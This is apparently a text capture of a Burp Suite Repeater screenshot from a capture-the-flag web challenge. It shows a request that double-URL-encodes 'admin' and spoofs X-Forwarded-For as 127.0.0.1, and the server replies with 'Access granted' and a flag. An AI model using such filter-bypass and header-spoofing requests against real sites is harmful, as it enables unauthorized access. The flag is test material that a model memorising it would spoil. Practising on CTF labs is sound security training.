 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.100.1.11:28379 ?
Request
Raw Params Headers Hex
GET //index.php?id=%2561%2564%256d%2569%256e HTTP/1.1
Host: 10.100.1.11:28379
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Priority: u=0, i
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Aug 2024 06:59:04 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Vary: Accept-Encoding
Content-Length: 113
Connection: close
Content-Type: text/html
<p>Access granted!</p><p>Flag: </p>flag{1i52l5f5p4uvli0uhnsq0ba2nd3o4ek9}
Can you anthenticate to this website?
? < + > Type a search term 0 matches
Done 326 bytes | 2 millis